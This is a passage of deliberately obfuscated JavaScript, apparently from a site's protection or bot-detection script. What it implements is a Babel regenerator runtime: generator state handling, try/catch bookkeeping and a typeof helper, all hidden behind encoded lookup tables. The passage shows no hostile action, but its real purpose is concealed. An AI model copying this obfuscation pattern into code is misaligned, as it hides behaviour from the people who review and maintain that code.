WHK()[Uj(hB)],'undefined')?WHK()[Uj(fl)](ZX,fm):WHK()[Uj(H2)].apply(null,[wt,mS]),fKK()[z5K(fl)].call(null,JO,Os,pP,D6,BS),hpK()[C9(Rt)](wt,z5)][H6()[WKK(Fk)](AU,TpK,Zm)](function(M0x){G0x(H9K,M0x,function(xGx){var b5x;pZ.push(cA);return b5x=this[SNK()[UYK(BS)].call(null,AC,gb,Os,At,N8K)](M0x,xGx),pZ.pop(),b5x;});});pZ.pop();}function S5x(X4K,mKx,x7x){var dHx=FMx;return function(PGx,t0x){pZ.push(VC);if(I7K(dHx,wxx))throw new (pb[b8K()[X7K(PU)].call(null,Z3K,Dg,P4,GB)])(xV()[vzK(bm)](LP,A7K,RP));if(I7K(dHx,hAK)){if(I7K(RMK(typeof fKK()[z5K(Vm)],'undefined')?fKK()[z5K(fl)](JO,ZP,Jc,SS(QS),BS):fKK()[z5K(US)](fF,TpK,Eh,S2,lW),PGx))throw t0x;var Szx;return Szx=cNK(sx,[I7K(typeof WHK()[Uj(sv)],FB('',[][[]]))?WHK()[Uj(fl)].apply(null,[Bt,VT]):WHK()[Uj(SZ)](wJ,MZ),fGx,RMK(typeof hpK()[C9(HD)],'undefined')?hpK()[C9(Rg)].call(null,bs,Ic):hpK()[C9(fZ)].call(null,nO,GzK),SS(QS)]),pZ.pop(),Szx;}for(x7x[xV()[vzK(XL)].apply(null,[VU,Rg,zl])]=PGx,x7x[RMK(typeof xV()[vzK(fl)],'undefined')?xV()[vzK(B2)].apply(null,[vd,CW,SS(SS(QS))]):xV()[vzK(Zc)].apply(null,[cS,TX,bMK])]=t0x;;){var pjK=x7x[I7K(typeof WHK()[Uj(F6)],FB([],[][[]]))?WHK()[Uj(fl)].call(null,Xg,GO):WHK()[Uj(BU)](Dg,qp)];if(pjK){var v1x=A0x(pjK,x7x);if(v1x){if(I7K(v1x,O7x))continue;var gCK;return pZ.pop(),gCK=v1x,gCK;}}if(I7K(WHK()[Uj(H2)].call(null,wt,Wq),x7x[I7K(typeof xV()[vzK(Sh)],FB([],[][[]]))?xV()[vzK(Zc)](h5K,J8K,Mr):xV()[vzK(XL)](VU,Rg,US)]))x7x[WHK()[Uj(JI)].apply(null,[mh,nv])]=x7x[LMK()[pzK(TMK)](U2,TpK,fL,KV)]=x7x[xV()[vzK(B2)].call(null,vd,CW,lNK)];else if(I7K(fKK()[z5K(fl)].apply(null,[JO,Wt,Jc,Xr,BS]),x7x[xV()[vzK(XL)](VU,Rg,F6)])){if(I7K(dHx,FMx))throw dHx=hAK,x7x[RMK(typeof xV()[vzK(tC)],'undefined')?xV()[vzK(B2)](vd,CW,rU):xV()[vzK(Zc)](vO,Bt,SS(SS({})))];x7x[H6()[WKK(sr)](NV,Xh,vA)](x7x[xV()[vzK(B2)](vd,CW,QS)]);}else I7K(hpK()[C9(Rt)].apply(null,[wt,ZB]),x7x[xV()[vzK(XL)](VU,Rg,MU)])&&x7x[H6()[WKK(H2)](UK,LGK,fl)](hpK()[C9(Rt)](wt,ZB),x7x[xV()[vzK(B2)](vd,CW,SS(pJ))]);dHx=wxx;var BGx=FMK(Wx,[X4K,mKx,x7x]);if(I7K(SNK()[UYK(fZ)](z4,fZ,Wt,jA,qV),BGx[SNK()[UYK(Vf)].call(null,TMK,Yq,U6,Ft,Jc)])){if(dHx=x7x[hpK()[C9(Rg)](bs,Ic)]?hAK:AYx,I7K(BGx[I7K(typeof xV()[vzK(vA)],'undefined')?xV()[vzK(Zc)](zX,pW,Xr):xV()[vzK(B2)](vd,CW,Yr)],O7x))continue;var B0x;return B0x=cNK(sx,[WHK()[Uj(SZ)].call(null,wJ,MZ),BGx[xV()[vzK(B2)].call(null,vd,CW,B2)],hpK()[C9(Rg)].call(null,bs,Ic),x7x[hpK()[C9(Rg)](bs,Ic)]]),pZ.pop(),B0x;}I7K(fKK()[z5K(fl)].call(null,JO,Wt,Jc,wh,BS),BGx[SNK()[UYK(Vf)](Nj,Yq,wh,Ft,Jc)])&&(dHx=hAK,x7x[xV()[vzK(XL)](VU,Rg,SS(QS))]=I7K(typeof fKK()[z5K(xX)],FB(WHK()[Uj(Yq)](r9,qM),[][[]]))?fKK()[z5K(US)](Ll,lNK,pg,r6,P4):fKK()[z5K(fl)].apply(null,[JO,HD,Jc,FO,BS]),x7x[xV()[vzK(B2)].call(null,vd,CW,SS(SS([])))]=BGx[RMK(typeof xV()[vzK(SU)],'undefined')?xV()[vzK(B2)](vd,CW,bMK):xV()[vzK(Zc)](wt,IL,A7K)]);}pZ.pop();};}function A0x(FGx,U9K){pZ.push(kr);var DYx=U9K[I7K(typeof xV()[vzK(gb)],FB([],[][[]]))?xV()[vzK(Zc)](IX,UL,SZ):xV()[vzK(XL)](ED,Rg,SL)];var MAK=FGx[hpK()[C9(HD)].call(null,US,Hn)][DYx];if(I7K(MAK,fGx)){var Czx;return U9K[WHK()[Uj(BU)](Dg,NH)]=null,I7K(RMK(typeof fKK()[z5K(KB)],FB(WHK()[Uj(Yq)](r9,WM),[][[]]))?fKK()[z5K(fl)](JO,Xh,ps,xn,BS):fKK()[z5K(US)].call(null,wX,Fg,GW,wh,QI),DYx)&&FGx[I7K(typeof hpK()[C9(vO)],FB([],[][[]]))?hpK()[C9(fZ)](Vk,gB):hpK()[C9(HD)](US,Hn)][hpK()[C9(Rt)](wt,EB)]&&(U9K[xV()[vzK(XL)](ED,Rg,Fh)]=hpK()[C9(Rt)].apply(null,[wt,EB]),U9K[xV()[vzK(B2)](wZ,CW,TpK)]=fGx,A0x(FGx,U9K),I7K(fKK()[z5K(fl)](JO,wh,ps,SS(SS({})),BS),U9K[RMK(typeof xV()[vzK(KB)],FB('',[][[]]))?xV()[vzK(XL)](ED,Rg,tC):xV()[vzK(Zc)](Xk,nm,z4)]))||RMK(hpK()[C9(Rt)].call(null,wt,EB),DYx)&&(U9K[xV()[vzK(XL)].apply(null,[ED,Rg,TMK])]=fKK()[z5K(fl)](JO,Nj,ps,DT,BS),U9K[xV()[vzK(B2)](wZ,CW,SS(SS({})))]=new (pb[I7K(typeof xV()[vzK(Nj)],FB('',[][[]]))?xV()[vzK(Zc)].call(null,z8K,cS,SS([])):xV()[vzK(Xn)](NZ,bMK,Vf)])(FB(FB(WHK()[Uj(Sh)](Zm,DU),DYx),WHK()[Uj(Xr)].call(null,HD,fV)))),pZ.pop(),Czx=O7x,Czx;}var spx=FMK(Wx,[MAK,FGx[RMK(typeof hpK()[C9(hg)],FB([],[][[]]))?hpK()[C9(HD)](US,Hn):hpK()[C9(fZ)].call(null,gv,vs)],U9K[xV()[vzK(B2)](wZ,CW,ER)]]);if(I7K(fKK()[z5K(fl)](JO,wJ,ps,S2,BS),spx[SNK()[UYK(Vf)].apply(null,[Vm,Yq,dW,Ft,ps])])){var qYx;return U9K[xV()[vzK(XL)](ED,Rg,fl)]=fKK()[z5K(fl)](JO,A7K,ps,S2,BS),U9K[RMK(typeof xV()[vzK(US)],'undefined')?xV()[vzK(B2)](wZ,CW,bm):xV()[vzK(Zc)](nI,pX,ER)]=spx[xV()[vzK(B2)].apply(null,[wZ,CW,A7K])],U9K[WHK()[Uj(BU)](Dg,NH)]=null,pZ.pop(),qYx=O7x,qYx;}var t9K=spx[xV()[vzK(B2)].call(null,wZ,CW,mh)];var RYx;return RYx=t9K?t9K[hpK()[C9(Rg)](bs,sU)]?(U9K[FGx[LMK()[pzK(B2)](H2,xX,fl,IB)]]=t9K[WHK()[Uj(SZ)].call(null,wJ,fz)],U9K[WHK()[Uj(H2)](wt,Cq)]=FGx[LMK()[pzK(bm)].call(null,h5K,lNK,mh,WP)],RMK(hpK()[C9(Rt)].apply(null,[wt,EB]),U9K[xV()[vzK(XL)](ED,Rg,ws)])&&(U9K[I7K(typeof xV()[vzK(HD)],FB([],[][[]]))?xV()[vzK(Zc)](VT,NO,BS):xV()[vzK(XL)](ED,Rg,SS(SS({})))]=WHK()[Uj(H2)](wt,Cq),U9K[xV()[vzK(B2)](wZ,CW,I2)]=fGx),U9K[WHK()[Uj(BU)](Dg,NH)]=null,O7x):t9K:(U9K[xV()[vzK(XL)](ED,Rg,JI)]=RMK(typeof fKK()[z5K(pJ)],'undefined')?fKK()[z5K(fl)](JO,HD,ps,Y2,BS):fKK()[z5K(US)](bw,Fh,gA,dW,Vf),U9K[xV()[vzK(B2)](wZ,CW,Mr)]=new (pb[xV()[vzK(Xn)](NZ,bMK,tC)])(LMK()[pzK(nt)].apply(null,[rr,rr,pJ,Vs])),U9K[WHK()[Uj(BU)](Dg,NH)]=null,O7x),pZ.pop(),RYx;}k4K[hpK()[C9(KB)].call(null,sv,ZU)]=W7x;CHx(jEx,hpK()[C9(ZP)](js,cZ),cNK(sx,[WHK()[Uj(SZ)](wJ,kA),W7x,I7K(typeof hpK()[C9(D6)],'undefined')?hpK()[C9(fZ)](bC,Wj):hpK()[C9(sv)](Xh,d6),SS(QS)]));CHx(W7x,hpK()[C9(ZP)].apply(null,[js,cZ]),cNK(sx,[WHK()[Uj(SZ)](wJ,kA),k4K,hpK()[C9(sv)](Xh,d6),SS(E8K[pJ])]));k4K[H6()[WKK(BU)].call(null,Qq,W7K,Wj)]=G0x(W7x,b7x,M0K()[p8K(PU)](RC,Zc,zg,HD,c3K,SL));gKx[RMK(typeof xV()[vzK(rr)],FB([],[][[]]))?xV()[vzK(sr)].apply(null,[JS,Zm,SL]):xV()[vzK(Zc)](kk,SI,DT)]=function(R4K){pZ.push(B4);var m7x=DMK(xV()[vzK(SZ)](ZB,pJ,gb),typeof R4K)&&R4K[hpK()[C9(ZP)](js,bn)];var SGx;return SGx=SS(SS(m7x))&&(I7K(m7x,k4K)||I7K(M0K()[p8K(PU)](g2,Zc,MU,Fg,c3K,JI),m7x[H6()[WKK(BU)].apply(null,[Rc,hB,Wj])]||m7x[RMK(typeof WHK()[Uj(P4)],FB([],[][[]]))?WHK()[Uj(xn)](Zc,VF):WHK()[Uj(fl)].call(null,wW,DR)])),pZ.pop(),SGx;};gKx[I7K(typeof xV()[vzK(A7K)],'undefined')?xV()[vzK(Zc)](pxK,DL,U6):xV()[vzK(H2)].apply(null,[Sw,zg,AC])]=function(GYx){pZ.push(Ls);pb[RMK(typeof LMK()[pzK(wJ)],'undefined')?LMK()[pzK(PU)](Zc,SS(SS([])),rr,mD):LMK()[pzK(US)].apply(null,[jk,A7K,mh,WO])][LMK()[pzK(Fk)].call(null,LC,SS([]),sr,hl)]?pb[LMK()[pzK(PU)].apply(null,[Zc,ZP,nt,mD])][RMK(typeof LMK()[pzK(Vf)],FB([],[][[]]))?LMK()[pzK(Fk)](LC,YC,BU,hl):LMK()[pzK(US)].apply(null,[dI,Fw,Yq,VC])](GYx,W7x):(GYx[b8K()[X7K(HD)](QS,SS(SS(pJ)),SS([]),VC)]=W7x,G0x(GYx,b7x,M0K()[p8K(PU)].apply(null,[nk,Zc,Wj,lNK,c3K,SS({})])));GYx[hpK()[C9(KB)].apply(null,[sv,nc])]=pb[LMK()[pzK(PU)](Zc,LGK,PU,mD)][b8K()[X7K(Xn)](Yj,Fh,Xh,gX)](jEx);var JEx;return pZ.pop(),JEx=GYx,JEx;};gKx[H6()[WKK(JI)].apply(null,[Pd,Sh,pNK])]=function(BHK){return FMK.apply(this,[NG,arguments]);};Bzx(Fpx[hpK()[C9(KB)].call(null,sv,ZU)]);G0x(Fpx[hpK()[C9(KB)](sv,ZU)],Jzx,function(){return FMK.apply(this,[vY,arguments]);});gKx[hpK()[C9(z4)].call(null,zg,GzK)]=Fpx;gKx[DHK()[txK(gb)](JI,Vm,BS,mX,cr,SS(SS(QS)))]=function(zxx,Pxx,q9K,EEx,T4K){pZ.push(jA);I7K(c0K(QS),T4K)&&(T4K=pb[xV()[vzK(BU)](pP,Mr,SS(pJ))]);var B4K=new Fpx(JjK(zxx,Pxx,q9K,EEx),T4K);var Cxx;return Cxx=gKx[xV()[vzK(sr)].apply(null,[ld,Zm,hL])](Pxx)?B4K:B4K[WHK()[Uj(H2)].call(null,wt,lU)]()[H6()[WKK(LC)].call(null,UB,Rg,Dg)](function(r5x){pZ.push(At);var HGx;return HGx=r5x[hpK()[C9(Rg)](bs,gn)]?r5x[WHK()[Uj(SZ)](wJ,Eh)]:B4K[WHK()[Uj(H2)](wt,gV)](),pZ.pop(),HGx;}),pZ.pop(),Cxx;};Bzx(jEx);G0x(jEx,b7x,H6()[WKK(Sh)](ms,wt,QS));G0x(jEx,D7x,function(){return FMK.apply(this,[sx,arguments]);});G0x(jEx,hzK()[h3K(ZP)](KB,nP,SS({}),KW,hW),function(){return FMK.apply(this,[JQ,arguments]);});gKx[RMK(typeof SNK()[UYK(nt)],FB([],[][[]]))?SNK()[UYK(gb)](SZ,Yq,wh,QS,dr):SNK()[UYK(SZ)](MU,DR,qr,TL,Yh)]=function(t4){return FMK.apply(this,[WH,arguments]);};gKx[b8K()[X7K(lNK)].call(null,LC,wJ,SS(SS(pJ)),BC)]=UGx;RKx[hpK()[C9(KB)].apply(null,[sv,ZU])]=cNK(sx,[RMK(typeof hpK()[C9(pJ)],FB([],[][[]]))?hpK()[C9(ZP)](js,cZ):hpK()[C9(fZ)](nt,tL),RKx,WHK()[Uj(HD)].call(null,LGK,PA),function P9K(G1x){pZ.push(As);if(this[xV()[vzK(JI)](gO,fZ,Gr)]=QS,this[WHK()[Uj(H2)](wt,tn)]=QS,this[WHK()[Uj(JI)](mh,UU)]=this[I7K(typeof LMK()[pzK(MU)],'undefined')?LMK()[pzK(US)].call(null,Yh,Vm,sr,QW):LMK()[pzK(TMK)].apply(null,[U2,SU,SS(SS(pJ)),tU])]=fGx,this[hpK()[C9(Rg)](bs,P5K)]=SS(pJ),this[I7K(typeof WHK()[Uj(JX)],FB('',[][[]]))?WHK()[Uj(fl)].call(null,jh,Nm):WHK()[Uj(BU)](Dg,RW)]=null,this[xV()[vzK(XL)](bh,Rg,P4)]=WHK()[Uj(H2)](wt,tn),this[I7K(typeof xV()[vzK(Rt)],'undefined')?xV()[vzK(Zc)].apply(null,[fr,Qh,SS(pJ)]):xV()[vzK(B2)](fP,CW,jS)]=fGx,this[RMK(typeof hzK()[h3K(B2)],FB(WHK()[Uj(Yq)](r9,WY),[][[]]))?hzK()[h3K(fZ)].call(null,fl,Fr,wt,Pd,ER):hzK()[h3K(Vm)](DC,YR,bm,CL,Rg)][H6()[WKK(Fk)].call(null,mB,xX,Zm)](lYx),SS(G1x))for(var I5x in this)I7K(H6()[WKK(jS)](gI,SS(SS(QS)),bm),I5x[I7K(typeof hpK()[C9(gb)],FB([],[][[]]))?hpK()[C9(fZ)].apply(null,[Or,SR]):hpK()[C9(BS)].apply(null,[P2,Hv])](QS))&&qMx.call(this,I5x)&&SS(pb[RMK(typeof fKK()[z5K(XL)],FB(RMK(typeof WHK()[Uj(gb)],FB('',[][[]]))?WHK()[Uj(Yq)].call(null,r9,WY):WHK()[Uj(fl)].apply(null,[DC,wl]),[][[]]))?fKK()[z5K(PU)](Fk,Zc,Ew,vO,BS):fKK()[z5K(US)].apply(null,[QA,DT,kI,z4,cr])](zBK(I5x[b8K()[X7K(bMK)](Qg,P4,Xh,Ow)](pJ))))&&(this[I5x]=fGx);pZ.pop();},b8K()[X7K(Dg)].call(null,Dg,Nj,Mr,bd),function(){return FMK.apply(this,[v0,arguments]);},H6()[WKK(sr)].call(null,tO,P4,vA),function N0x(QjK){pZ.push(pX);if(this[hpK()[C9(Rg)].apply(null,[bs,m6])])throw QjK;var jjK=this;function G7x(n9K,THx){pZ.push(sC);dzx[SNK()[UYK(Vf)](Yq,Yq,zg,Ft,RW)]=fKK()[z5K(fl)](JO,Dg,RW,vA,BS);dzx[xV()[vzK(B2)].call(null,TD,CW,LGK)]=QjK;jjK[WHK()[Uj(H2)].apply(null,[wt,Lq])]=n9K;THx&&(jjK[RMK(typeof xV()[vzK(wJ)],FB([],[][[]]))?xV()[vzK(XL)](kHK,Rg,A7K):xV()[vzK(Zc)].apply(null,[YR,npK,PU])]=WHK()[Uj(H2)](wt,Lq),jjK[xV()[vzK(B2)].apply(null,[TD,CW,SU])]=fGx);var J5x;return pZ.pop(),J5x=SS(SS(THx)),J5x;}for(var GGx=vZ(this[hzK()[h3K(fZ)](fl,Wl,Xn,Pd,DT)][RMK(typeof WHK()[Uj(vA)],'undefined')?WHK()[Uj(QS)](Z3K,xJ):WHK()[Uj(fl)].call(null,N6,tW)],pJ);KT(GGx,E8K[pJ]);--GGx){var vxx=this[hzK()[h3K(fZ)](fl,Wl,B2,Pd,A7K)][GGx],dzx=vxx[hzK()[h3K(gb)].apply(null,[fl,Q6,Os,EL,dW])];if(I7K(b8K()[X7K(Xr)](BS,Wj,D6,S6),vxx[xV()[vzK(Fk)](HW,rr,SS({}))])){var Ezx;return Ezx=G7x(RMK(typeof hpK()[C9(SZ)],FB([],[][[]]))?hpK()[C9(Mr)].call(null,KW,PC):hpK()[C9(fZ)](gO,Xg)),pZ.pop(),Ezx;}if(dA(vxx[RMK(typeof xV()[vzK(DP)],'undefined')?xV()[vzK(Fk)](HW,rr,SS(SS(pJ))):xV()[vzK(Zc)](DW,mI,Fk)],this[xV()[vzK(JI)].apply(null,[g6,fZ,DT])])){var U7x=qMx.call(vxx,xV()[vzK(U2)](qm,XX,Xh)),QEx=qMx.call(vxx,LMK()[pzK(XL)].apply(null,[AC,SS([]),HD,hNK]));if(U7x&&QEx){if(MT(this[xV()[vzK(JI)](g6,fZ,D6)],vxx[xV()[vzK(U2)](qm,XX,dW)])){var Spx;return Spx=G7x(vxx[RMK(typeof xV()[vzK(sr)],FB('',[][[]]))?xV()[vzK(U2)].apply(null,[qm,XX,Os]):xV()[vzK(Zc)](jO,Ph,BI)],SS(QS)),pZ.pop(),Spx;}if(MT(this[xV()[vzK(JI)].call(null,g6,fZ,rU)],vxx[LMK()[pzK(XL)].apply(null,[AC,AC,B2,hNK])])){var TYx;return TYx=G7x(vxx[LMK()[pzK(XL)].call(null,AC,JX,k7K,hNK)]),pZ.pop(),TYx;}}else if(U7x){if(MT(this[xV()[vzK(JI)](g6,fZ,SS(QS))],vxx[xV()[vzK(U2)](qm,XX,P4)])){var JKx;return JKx=G7x(vxx[xV()[vzK(U2)](qm,XX,B2)],SS(E8K[pJ])),pZ.pop(),JKx;}}else{if(SS(QEx))throw new (pb[b8K()[X7K(PU)].apply(null,[Z3K,ZP,jS,f5])])(WHK()[Uj(lNK)](DT,RI));if(MT(this[RMK(typeof xV()[vzK(lNK)],FB('',[][[]]))?xV()[vzK(JI)](g6,fZ,rU):xV()[vzK(Zc)].call(null,US,CP,D6)],vxx[LMK()[pzK(XL)](AC,A7K,Wt,hNK)])){var B9K;return B9K=G7x(vxx[LMK()[pzK(XL)].call(null,AC,SS(SS(QS)),LGK,hNK)]),pZ.pop(),B9K;}}}}pZ.pop();},H6()[WKK(H2)](LA,c3K,fl),function MKx(ACK,Dzx){pZ.push(k6);for(var Uzx=vZ(this[hzK()[h3K(fZ)](fl,Nr,vO,Pd,k7K)][RMK(typeof WHK()[Uj(Rt)],FB('',[][[]]))?WHK()[Uj(QS)].call(null,Z3K,Sn):WHK()[Uj(fl)].call(null,p0K,QA)],pJ);KT(Uzx,QS);--Uzx){var mMx=this[hzK()[h3K(fZ)](fl,Nr,SS(SS(QS)),Pd,H2)][Uzx];if(dA(mMx[xV()[vzK(Fk)](BR,rr,SS(SS([])))],this[xV()[vzK(JI)](Ld,fZ,P4)])&&qMx.call(mMx,LMK()[pzK(XL)](AC,SS(SS(pJ)),FO,Qw))&&MT(this[I7K(typeof xV()[vzK(zl)],FB('',[][[]]))?xV()[vzK(Zc)](PR,Ph,xX):xV()[vzK(JI)].call(null,Ld,fZ,qr)],mMx[LMK()[pzK(XL)](AC,SS(SS([])),vO,Qw)])){var qjK=mMx;break;}}qjK&&(I7K(b8K()[X7K(Rt)].apply(null,[S2,BU,xn,bc]),ACK)||I7K(RMK(typeof M0K()[p8K(U2)],'undefined')?M0K()[p8K(xn)](OO,KB,SS(SS(pJ)),lNK,pW,r6):M0K()[p8K(Yq)].apply(null,[f2,jt,Mr,Nj,Zr,SS(SS(pJ))]),ACK))&&dA(qjK[xV()[vzK(Fk)](BR,rr,RP)],Dzx)&&dA(Dzx,qjK[RMK(typeof LMK()[pzK(mh)],FB('',[][[]]))?LMK()[pzK(XL)](AC,SS(SS({})),B2,Qw):LMK()[pzK(US)].apply(null,[Y6,SS(pJ),JI,pO])])&&(qjK=null);var vGx=qjK?qjK[hzK()[h3K(gb)](fl,OO,sr,EL,qr)]:{};vGx[SNK()[UYK(Vf)](H2,Yq,SS(SS([])),Ft,Nr)]=ACK;vGx[xV()[vzK(B2)](mB,CW,hB)]=Dzx;var X5x;return X5x=qjK?(this[xV()[vzK(XL)](LF,Rg,SS(QS))]=WHK()[Uj(H2)](wt,hb),this[WHK()[Uj(H2)](wt,hb)]=qjK[LMK()[pzK(XL)](AC,SS(pJ),Xn,Qw)],O7x):this[SNK()[UYK(ZP)](Dg,KB,U6,CW,OO)](vGx),pZ.pop(),X5x;},SNK()[UYK(ZP)](Y2,KB,jS,CW,wX),function Sxx(Fxx,lEx){pZ.push(ph);if(I7K(fKK()[z5K(fl)](JO,BU,D4,Vm,BS),Fxx[SNK()[UYK(Vf)](H2,Yq,XL,Ft,D4)]))throw Fxx[I7K(typeof xV()[vzK(fZ)],'undefined')?xV()[vzK(Zc)](NA,NX,SS(QS)):xV()[vzK(B2)](XU,CW,TMK)];I7K(I7K(typeof b8K()[X7K(US)],'undefined')?b8K()[X7K(gb)](n6,Xn,SS(QS),wR):b8K()[X7K(Rt)](S2,Wt,DP,j2),Fxx[SNK()[UYK(Vf)](Rg,Yq,ws,Ft,D4)])||I7K(M0K()[p8K(xn)](Um,KB,KB,BU,pW,US),Fxx[SNK()[UYK(Vf)](Y2,Yq,DP,Ft,D4)])?this[WHK()[Uj(H2)].call(null,wt,Nq)]=Fxx[I7K(typeof xV()[vzK(AC)],FB([],[][[]]))?xV()[vzK(Zc)](dd,UU,bs):xV()[vzK(B2)](XU,CW,PU)]:I7K(hpK()[C9(Rt)].apply(null,[wt,Cb]),Fxx[SNK()[UYK(Vf)](KB,Yq,PU,Ft,D4)])?(this[LMK()[pzK(U2)](BS,TMK,Vf,YL)]=this[RMK(typeof xV()[vzK(Os)],'undefined')?xV()[vzK(B2)].call(null,XU,CW,r6):xV()[vzK(Zc)](sj,QA,Wj)]=Fxx[xV()[vzK(B2)](XU,CW,SS(QS))],this[xV()[vzK(XL)].apply(null,[dg,Rg,SS(SS(QS))])]=I7K(typeof hpK()[C9(zl)],FB([],[][[]]))?hpK()[C9(fZ)](Yt,xS):hpK()[C9(Rt)](wt,Cb),this[RMK(typeof WHK()[Uj(Mr)],FB('',[][[]]))?WHK()[Uj(H2)](wt,Nq):WHK()[Uj(fl)](B6,WW)]=RMK(typeof hpK()[C9(P4)],'undefined')?hpK()[C9(Mr)](KW,Sr):hpK()[C9(fZ)](sv,Ug)):I7K(SNK()[UYK(fZ)].apply(null,[Rg,fZ,rU,jA,hNK]),Fxx[SNK()[UYK(Vf)].apply(null,[Mr,Yq,S2,Ft,D4])])&&lEx&&(this[RMK(typeof WHK()[Uj(xX)],'undefined')?WHK()[Uj(H2)](wt,Nq):WHK()[Uj(fl)](MW,Gg)]=lEx);var M1x;return pZ.pop(),M1x=O7x,M1x;},I7K(typeof hpK()[C9(D6)],FB([],[][[]]))?hpK()[C9(fZ)].call(null,Zm,gxK):hpK()[C9(mh)].call(null,KB,UU),function E4K(kjK){pZ.push(ER);for(var tYx=vZ(this[hzK()[h3K(fZ)](fl,Lh,BU,Pd,Wt)][WHK()[Uj(QS)](Z3K,Jd)],pJ);KT(tYx,E8K[pJ]);--tYx){var rHx=this[hzK()[h3K(fZ)](fl,Lh,r6,Pd,S2)][tYx];if(I7K(rHx[LMK()[pzK(XL)](AC,z4,Yr,Rn)],kjK)){var hGx;return this[SNK()[UYK(ZP)].apply(null,[nt,KB,SS({}),CW,mX])](rHx[hzK()[h3K(gb)].apply(null,[fl,mX,P4,EL,PU])],rHx[xV()[vzK(LC)].apply(null,[l2,wJ,I2])]),pZ.pop(),lYx(rHx),hGx=O7x,hGx;}}pZ.pop();},H6()[WKK(HD)](kL,SS(SS(pJ)),xk),function MGx(N4K){pZ.push(Zr);for(var bYx=vZ(this[hzK()[h3K(fZ)](fl,X6,mh,Pd,gb)][WHK()[Uj(QS)](Z3K,kD)],pJ);KT(bYx,QS);--bYx){var qCK=this[hzK()[h3K(fZ)].call(null,fl,X6,BS,Pd,bMK)][bYx];if(I7K(qCK[xV()[vzK(Fk)].apply(null,[Jk,rr,TMK])],N4K)){var YCK=qCK[RMK(typeof hzK()[h3K(QS)],FB([],[][[]]))?hzK()[h3K(gb)](fl,Ll,SL,EL,SZ):hzK()[h3K(Vm)](kv,QO,SS(QS),jA,vA)];if(I7K(fKK()[z5K(fl)](JO,r6,X6,FO,BS),YCK[RMK(typeof SNK()[UYK(rU)],'undefined')?SNK()[UYK(Vf)](MU,Yq,SS(SS([])),Ft,X6):SNK()[UYK(SZ)].apply(null,[fl,Fh,c3K,kr,bc])])){var kzx=YCK[xV()[vzK(B2)](wU,CW,Dg)];lYx(qCK);}var hEx;return pZ.pop(),hEx=kzx,hEx;}}throw new (pb[b8K()[X7K(PU)](Z3K,bMK,sr,Js)])(hpK()[C9(bs)](Wj,Xx));},hpK()[C9(AR)](JI,Ch),function m5x(Txx,cCK,MjK){pZ.push(pw);this[I7K(typeof WHK()[Uj(wt)],FB('',[][[]]))?WHK()[Uj(fl)].apply(null,[I2,OO]):WHK()[Uj(BU)](Dg,Tt)]=cNK(sx,[hpK()[C9(HD)](US,Cf),UGx(Txx),LMK()[pzK(B2)](H2,zl,U2,HX),cCK,LMK()[pzK(bm)](h5K,dW,pJ,Fs),MjK]);I7K(WHK()[Uj(H2)](wt,cs),this[xV()[vzK(XL)].call(null,cR,Rg,Fw)])&&(this[xV()[vzK(B2)](xU,CW,pJ)]=fGx);var F7x;return pZ.pop(),F7x=O7x,F7x;}]);var nMx;return pZ.pop(),nMx=gKx,nMx;};var Q9K=function(mxx){"@babel/helpers - typeof";pZ.push(kA);Q9K=DMK(I7K(typeof xV()[vzK(DT)],FB('',[][[]]))?xV()[vzK(Zc)].call(null,GA,Cg,SS(SS(pJ))):xV()[vzK(SZ)].call(null,xq,pJ,D6),typeof pb[xV()[vzK(BS)].apply(null,[rf,DP,mh])])&&DMK(H6()[WKK(bm)](zc,qr,WA),typeof pb[xV()[vzK(BS)](rf,DP,SS([]))][hpK()[C9(HD)](US,wV)])?function(OzK){return FMK.apply(this,[g7,arguments]);}:function(Q7K){return FMK.apply(this,[xH,arguments]);};var PHx;return pZ.pop(),PHx=Q9K(mxx),PHx;};var lWK=function(){"use strict";var sCK=function(AYK,zNK,Y0K){return HYK.apply(this,[d0,arguments]);};var D1x=function(DMx,MYx,Q4K,lHx){pZ.push(zA);var jYx=MYx&&LYK(MYx[hpK()[C9(KB)].call(null,sv,EJ)],c9K)?MYx:c9K;var sMx=pb[LMK()[pzK(PU)](Zc,dW,SS(SS(QS)),RB)][b8K()[X7K(Xn)](Yj,xn,wJ,tf)](jYx[RMK(typeof hpK()[C9(SZ)],FB('',[][[]]))?hpK()[C9(KB)](sv,EJ):hpK()[C9(fZ)](Mh,br)]);var Y0x=new r7x(lHx||[]);W4K(sMx,SNK()[UYK(BS)].call(null,ER,gb,Wt,At,IL),cNK(sx,[WHK()[Uj(SZ)](wJ,nr),VEx(DMx,Q4K,Y0x)]));var XjK;return pZ.pop(),XjK=sMx,XjK;};var c9K=function(){};var WGx=function(){};var J4K=function(){};var VCK=function(VAK,jKx){function CMx(VYx,Tzx,NYx,SYx){var x1x=IxK(OH,[VAK[VYx],VAK,Tzx]);pZ.push(qA);if(RMK(fKK()[z5K(fl)](JO,F6,Xq,z4,BS),x1x[SNK()[UYK(Vf)].call(null,A7K,Yq,AR,Ft,Xq)])){var IHx=x1x[xV()[vzK(B2)](vc,CW,hB)],cEx=IHx[RMK(typeof WHK()[Uj(AR)],'undefined')?WHK()[Uj(SZ)](wJ,s5K):WHK()[Uj(fl)](GA,Xr)];var PMx;return PMx=cEx&&DMK(xV()[vzK(KB)].call(null,OF,h5K,nt),Q9K(cEx))&&BCK.call(cEx,H6()[WKK(U2)].apply(null,[kk,bMK,B2]))?jKx[M0K()[p8K(Xn)](fr,gb,BI,tC,pt,Zc)](cEx[RMK(typeof H6()[WKK(F6)],'undefined')?H6()[WKK(U2)].apply(null,[kk,AR,B2]):H6()[WKK(pJ)].apply(null,[r6,ZP,F2])])[H6()[WKK(LC)](bU,SS(pJ),Dg)](function(Hpx){pZ.push(RP);CMx(WHK()[Uj(H2)].call(null,wt,Or),Hpx,NYx,SYx);pZ.pop();},function(tAK){pZ.push(zr);CMx(fKK()[z5K(fl)](JO,Dg,YF,SS(SS({})),BS),tAK,NYx,SYx);pZ.pop();}):jKx[RMK(typeof M0K()[p8K(KB)],'undefined')?M0K()[p8K(Xn)](fr,gb,SS(SS(pJ)),rU,pt,PU):M0K()[p8K(Yq)].apply(null,[Vf,Fn,BU,A7K,I2,xL])](cEx)[RMK(typeof H6()[WKK(Fg)],'undefined')?H6()[WKK(LC)](bU,SS(QS),Dg):H6()[WKK(pJ)].call(null,Et,KB,ms)](function(U5x){pZ.push(LO);IHx[WHK()[Uj(SZ)](wJ,Bm)]=U5x,NYx(IHx);pZ.pop();},function(cKx){pZ.push(Im);var xxx;return xxx=CMx(RMK(typeof 